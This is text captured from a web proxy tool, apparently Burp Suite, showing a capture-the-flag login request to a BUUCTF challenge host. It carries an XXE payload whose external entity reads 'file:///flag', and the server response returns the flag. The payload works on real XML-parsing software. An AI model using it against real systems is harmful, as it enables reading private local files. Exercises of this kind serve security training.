 发送
取消
目标: http://912af3a
请求
美化 Raw Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: 912af3ad-2853-4dfb-8634-2935c90c5db6.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 173
10 Origin: http://912af3ad-2853-4dfb-8634-2935c90c5db6.node5.buuoj.cn:81
11 Connection: keep-alive
12 Referer: http://912af3ad-2853-4dfb-8634-2935c90c5db6.node5.buuoj.cn:81/
13 Priority: u=0
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note[
17 <!ENTITY admin SYSTEM "file:///flag">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
123
</password>
</user>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 18 Aug 2025 00:50:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.0RC6
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
flag{b98ae41a-1fbf-4b23-ac80-9e8a3023acfa}
12 </msg>
</result>